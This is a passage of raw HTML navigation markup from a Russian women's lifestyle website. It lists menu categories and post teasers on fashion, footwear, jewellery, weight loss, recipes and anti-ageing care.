		<a href="https://avrorra.com/layfkhaki-dlya-pridaniya-obyoma-volosam/" title="Максимальный объем: 7 лайфхаков для волос, которые способны вас удивить">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/05/imagetools4-4-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/05/imagetools4-4-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/05/imagetools4-4-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/layfkhaki-dlya-pridaniya-obyoma-volosam/" title="Максимальный объем: 7 лайфхаков для волос, которые способны вас удивить">Максимальный объем: 7 лайфхаков для волос, которые способны вас удивить</a></p>
	</div>
</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-10486 menu-item-mega-parent"><a href="https://avrorra.com/category/moda/" rel="nofollow" >Мода</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10491"><a href="https://avrorra.com/category/obuv/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Обувь</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10473"><a href="https://avrorra.com/category/aksessuary/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Аксессуары</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-10489"><a href="https://avrorra.com/category/nizhnee-bele/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Нижнее белье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10487"><a href="https://avrorra.com/category/modnye-trendy/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Модные тренды</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10492"><a href="https://avrorra.com/category/odezhda/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Одежда</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-106173 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-obuv"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kakaya-obuv-dolzhna-byt-u-zhenschiny-posle-50/" title="Какая обувь должна быть у женщины после 50">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/11/resize-240x150.png" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kakaya-obuv-dolzhna-byt-u-zhenschiny-posle-50/" title="Какая обувь должна быть у женщины после 50">Какая обувь должна быть у женщины после 50</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-102832 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-modnye-trendy category-obuv category-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/obuv-vesna-2020/" title="В чём ходить весной: горячие обувные тренды 2020 года!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5db1a4d6e9930-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Обувь весна 2020" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/obuv-vesna-2020/" title="В чём ходить весной: горячие обувные тренды 2020 года!">В чём ходить весной: горячие обувные тренды 2020 года!</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-95157 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-modnye-trendy category-obuv category-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/modnye-sapogi-2019-2020/" title="Ботфорты, гармошка, блеск: 45 фото модных сапог на сезон 2019–2020">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/09/post_5d6f697067d48-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Сапоги ботфорты и гармошкой 2019 2020" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/09/post_5d6f697067d48-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/09/post_5d6f697067d48-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/modnye-sapogi-2019-2020/" title="Ботфорты, гармошка, блеск: 45 фото модных сапог на сезон 2019–2020">Ботфорты, гармошка, блеск: 45 фото модных сапог на сезон 2019–2020</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-91742 type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-moda category-modnye-trendy category-nizhnee-bele category-obuv category-odezhda"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/modnye-oshibki/" title="10 распространённых модных ошибок: снимите это немедленно!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/08/post_5d46cae0a1853-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="телесные колготки" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/modnye-oshibki/" title="10 распространённых модных ошибок: снимите это немедленно!">10 распространённых модных ошибок: снимите это немедленно!</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109604 type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-nedorogo-obnovit-ruchki-u-sumochki/" title="7 способов недорого обновить потертые ручки у любимой сумки">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-16-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-16-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/06/imagetools0-16-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-nedorogo-obnovit-ruchki-u-sumochki/" title="7 способов недорого обновить потертые ручки у любимой сумки">7 способов недорого обновить потертые ручки у любимой сумки</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109440 type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/mineraly-kotorye-privlekut-dengi-i-lyubov/" title="9 камней, украшения с которыми приманивают деньги и любовь">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-2-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/06/imagetools0-2-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/06/imagetools0-2-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/mineraly-kotorye-privlekut-dengi-i-lyubov/" title="9 камней, украшения с которыми приманивают деньги и любовь">9 камней, украшения с которыми приманивают деньги и любовь</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-108090 type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/poludragotsennye-kamni-kak-zamena-ukrasheniy-iz-brilliantov/" title="6 полудрагоценных камней, которые в 2020 заменят женщинам бриллианты">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/imagetools5-4-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/03/imagetools5-4-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/03/imagetools5-4-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/poludragotsennye-kamni-kak-zamena-ukrasheniy-iz-brilliantov/" title="6 полудрагоценных камней, которые в 2020 заменят женщинам бриллианты">6 полудрагоценных камней, которые в 2020 заменят женщинам бриллианты</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-101276 type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-moda category-modnye-trendy category-odezhda category-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/odezhda-iz-lateksa/" title="Модная одежда из латекса 2019–2020: не только игры для взрослых">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5dad7dc6c1769-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Одежда из латекса" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5dad7dc6c1769-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5dad7dc6c1769-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/odezhda-iz-lateksa/" title="Модная одежда из латекса 2019–2020: не только игры для взрослых">Модная одежда из латекса 2019–2020: не только игры для взрослых</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-91742 type-post status-publish format-standard has-post-thumbnail hentry category-aksessuary category-moda category-modnye-trendy category-nizhnee-bele category-obuv category-odezhda"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/modnye-oshibki/" title="10 распространённых модных ошибок: снимите это немедленно!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/08/post_5d46cae0a1853-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="телесные колготки" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/modnye-oshibki/" title="10 распространённых модных ошибок: снимите это немедленно!">10 распространённых модных ошибок: снимите это немедленно!</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-32116 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-nizhnee-bele"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kruzhevnoe-nizhnee-bele-foto/" title="Красивое кружевное нижнее белье (50 фото) — Правила выбора">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2017/11/40969495-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2017/11/40969495-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2017/11/40969495-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kruzhevnoe-nizhnee-bele-foto/" title="Красивое кружевное нижнее белье (50 фото) — Правила выбора">Красивое кружевное нижнее белье (50 фото) — Правила выбора</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-17287 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-nizhnee-bele"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-opredelit-kakoj-razmer-grudi-u-devushki/" title="Как определить, какой размер груди у девушки? — Все рекомендации">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2016/10/Kak-opredelit-kakoj-razmer-grudi-u-devushki_02-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-opredelit-kakoj-razmer-grudi-u-devushki/" title="Как определить, какой размер груди у девушки? — Все рекомендации">Как определить, какой размер груди у девушки? — Все рекомендации</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-26027 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-nizhnee-bele"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/nervushhiesya-kolgotki-vidy-foto/" title="Какие бывают нервущиеся колготки? — Женское спасение (виды, фото)">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2017/03/nervushhiesya-kolgotki-vidy-foto_-9-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="nervushhiesya-kolgotki-vidy-foto_ (9)" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/nervushhiesya-kolgotki-vidy-foto/" title="Какие бывают нервущиеся колготки? — Женское спасение (виды, фото)">Какие бывают нервущиеся колготки? — Женское спасение (виды, фото)</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110523 type-post status-publish format-standard has-post-thumbnail hentry category-modnye-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/7-modeley-platev-kotorye-budut-v-mode-osenyu-2020/" title="Купить уже сейчас: 7 моделей платьев, которые будут в моде осенью 2020">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools4-37-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools4-37-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools4-37-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/7-modeley-platev-kotorye-budut-v-mode-osenyu-2020/" title="Купить уже сейчас: 7 моделей платьев, которые будут в моде осенью 2020">Купить уже сейчас: 7 моделей платьев, которые будут в моде осенью 2020</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110454 type-post status-publish format-standard has-post-thumbnail hentry category-modnye-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/9-modnykh-golovnykh-uborov-na-leto-osen-2020/" title="9 модных головных уборов на осень 2020, которые можно носить уже сейчас">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools7-16-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools7-16-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools7-16-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/9-modnykh-golovnykh-uborov-na-leto-osen-2020/" title="9 модных головных уборов на осень 2020, которые можно носить уже сейчас">9 модных головных уборов на осень 2020, которые можно носить уже сейчас</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110445 type-post status-publish format-standard has-post-thumbnail hentry category-modnye-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/modeli-dzhinsov-kotorye-budut-na-pike-populyarnosti/" title="Мода на осень: 6 моделей джинсов, которые будут на пике популярности">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-3-240x150.png" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools0-3-240x150.png 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools0-3-800x500.png 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/modeli-dzhinsov-kotorye-budut-na-pike-populyarnosti/" title="Мода на осень: 6 моделей джинсов, которые будут на пике популярности">Мода на осень: 6 моделей джинсов, которые будут на пике популярности</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-110402 type-post status-publish format-standard has-post-thumbnail hentry category-modnye-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/sergi-kotorye-ne-viydut-iz-mody/" title="8 элегантных пар сережек, которые еще долго не выйдут из моды">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/07/imagetools7-14-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/07/imagetools7-14-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/07/imagetools7-14-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/sergi-kotorye-ne-viydut-iz-mody/" title="8 элегантных пар сережек, которые еще долго не выйдут из моды">8 элегантных пар сережек, которые еще долго не выйдут из моды</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-109868 type-post status-publish format-standard has-post-thumbnail hentry category-odezhda"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-poluchit-skidku-na-odezhdu-ili-obuv/" title="7 способов получить скидку на одежду или обувь">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/06/imagetools1-34-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-poluchit-skidku-na-odezhdu-ili-obuv/" title="7 способов получить скидку на одежду или обувь">7 способов получить скидку на одежду или обувь</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-103288 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-modnye-trendy category-odezhda category-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/modnye-kolgotki-2019/" title="Модные колготки осени-2019: тепло и стильно!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5db838e2d093a-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="колготки" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/modnye-kolgotki-2019/" title="Модные колготки осени-2019: тепло и стильно!">Модные колготки осени-2019: тепло и стильно!</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-102783 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-modnye-trendy category-odezhda category-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/plate-na-zimu-2019/" title="Без компромиссов: модные тёплые платья на зиму 2019–2020">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5daeed5c21fb9-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="вязаное платье" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5daeed5c21fb9-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5daeed5c21fb9-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/plate-na-zimu-2019/" title="Без компромиссов: модные тёплые платья на зиму 2019–2020">Без компромиссов: модные тёплые платья на зиму 2019–2020</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-102734 type-post status-publish format-standard has-post-thumbnail hentry category-moda category-modnye-trendy category-odezhda category-trendy"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/trendy-vesny-2020/" title="Главные модные тренды весны 2020: будь в теме!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5db19b5e4c432-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Marc Jacobs" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/trendy-vesny-2020/" title="Главные модные тренды весны 2020: будь в теме!">Главные модные тренды весны 2020: будь в теме!</a></p>
	</div>
</div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10478 menu-item-mega-parent"><a href="https://avrorra.com/category/zdorove/" rel="nofollow" >Здоровье</a>
<div class="thb_mega_menu_holder"><div class="row"><div class="small-12 columns">

<ul class="sub-menu thb_mega_menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10495"><a href="https://avrorra.com/category/pitanie/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10493"><a href="https://avrorra.com/category/omolozhenie/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Омоложение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10497"><a href="https://avrorra.com/category/poxudenie/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Похудение</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10501"><a href="https://avrorra.com/category/sovety/" rel="nofollow" ><i class="fa fa-arrow-circle-o-right"></i> Советы</a></li>
</ul>
<div class="category-children cf"><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-107888 type-post status-publish format-standard has-post-thumbnail hentry category-pitanie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kakuyu-rol-temperatura-na-samom-dele-igraet-v-prigotovlenii-blyud-rasskazyvaet-xuan-amador-obladatel-3-zvezd-mishlen/" title="Какую роль температура на самом деле играет в приготовлении блюд — рассказывает шеф-повар Хуан Амадор.">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/03/32-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kakuyu-rol-temperatura-na-samom-dele-igraet-v-prigotovlenii-blyud-rasskazyvaet-xuan-amador-obladatel-3-zvezd-mishlen/" title="Какую роль температура на самом деле играет в приготовлении блюд — рассказывает шеф-повар Хуан Амадор.">Какую роль температура на самом деле играет в приготовлении блюд — рассказывает шеф-повар Хуан Амадор.</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-107601 type-post status-publish format-standard has-post-thumbnail hentry category-pitanie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/samye-glavnye-oshibki-v-pokhudenii/" title="Что мешает похудеть: 6 ошибок, которые нужно исправить, чтобы стать стройной к весне">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2020/02/imagetools0-27-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2020/02/imagetools0-27-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2020/02/imagetools0-27-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/samye-glavnye-oshibki-v-pokhudenii/" title="Что мешает похудеть: 6 ошибок, которые нужно исправить, чтобы стать стройной к весне">Что мешает похудеть: 6 ошибок, которые нужно исправить, чтобы стать стройной к весне</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-97644 type-post status-publish format-standard has-post-thumbnail hentry category-pitanie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kak-svarit-sveklu-v-mikrovolnovke/" title="Как сварить свёклу в микроволновке: простой и быстрый способ">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5d942a6dd6c89-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Как сварить свёклу в микроволновке: простой и быстрый способ" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5d942a6dd6c89-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5d942a6dd6c89-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kak-svarit-sveklu-v-mikrovolnovke/" title="Как сварить свёклу в микроволновке: простой и быстрый способ">Как сварить свёклу в микроволновке: простой и быстрый способ</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-97621 type-post status-publish format-standard has-post-thumbnail hentry category-pitanie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/recepty-vkusnyh-blyud-dlya-prigotovleniya-v-mikrovolnovke/" title="5 вкусных блюд в микроволновке за 5 минут!">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5d9389e436707-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Кекс в микроволновке" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5d9389e436707-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5d9389e436707-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/recepty-vkusnyh-blyud-dlya-prigotovleniya-v-mikrovolnovke/" title="5 вкусных блюд в микроволновке за 5 минут!">5 вкусных блюд в микроволновке за 5 минут!</a></p>
	</div>
</div></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-102022 type-post status-publish format-standard has-post-thumbnail hentry category-krasota category-omolozhenie category-pricheski"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/kraska-dlya-sedyih-volos/" title="Обзор лучших красок для седых волос: как не ошибиться с выбором">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5b30c3d8639dd-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="седина" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/kraska-dlya-sedyih-volos/" title="Обзор лучших красок для седых волос: как не ошибиться с выбором">Обзор лучших красок для седых волос: как не ошибиться с выбором</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-99041 type-post status-publish format-standard has-post-thumbnail hentry category-omolozhenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/limfodrenazh-litsa-otzyivyi/" title="Лимфодренаж лица: молодая кожа без отёков">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5b4dbdb3cfc60-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="лимфатический массаж лица" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5b4dbdb3cfc60-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5b4dbdb3cfc60-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/limfodrenazh-litsa-otzyivyi/" title="Лимфодренаж лица: молодая кожа без отёков">Лимфодренаж лица: молодая кожа без отёков</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-99015 type-post status-publish format-standard has-post-thumbnail hentry category-omolozhenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/lifting-krem-dlya-vek/" title="Все способы безоперационной подтяжки век">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5b60d9a9a11c3-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="Половина лица женщины с акцентом на веко" loading="lazy" srcset="https://avrorra.com/wp-content/uploads/2019/10/post_5b60d9a9a11c3-240x150.jpg 240w, https://avrorra.com/wp-content/uploads/2019/10/post_5b60d9a9a11c3-800x500.jpg 800w" sizes="(max-width: 240px) 100vw, 240px" />		</a>
	</figure>
	<div class="post-title entry-header">
		<p itemprop="headline"><a href="https://avrorra.com/lifting-krem-dlya-vek/" title="Все способы безоперационной подтяжки век">Все способы безоперационной подтяжки век</a></p>
	</div>
</div></div><div class="small-12 medium-6 large-3 columns"><div class="post mega-menu-post post-98819 type-post status-publish format-standard has-post-thumbnail hentry category-omolozhenie"  role="article">
	<figure class="post-gallery">
		<a href="https://avrorra.com/maska-dlya-podtyazhki-litsa/" title="Домашний лифтинг &#8212; подтяжка кожи лица с помощью масок">
			<img width="240" height="150" src="https://avrorra.com/wp-content/uploads/2019/10/post_5b74d081525c1-240x150.jpg" class="attachment-thevoux-megamenu size-thevoux-megamenu wp-post-image" alt="маски для подтяжки кожи" loading="lazy" />		</a>
	</figure>
	<div class="post-title entry-header">
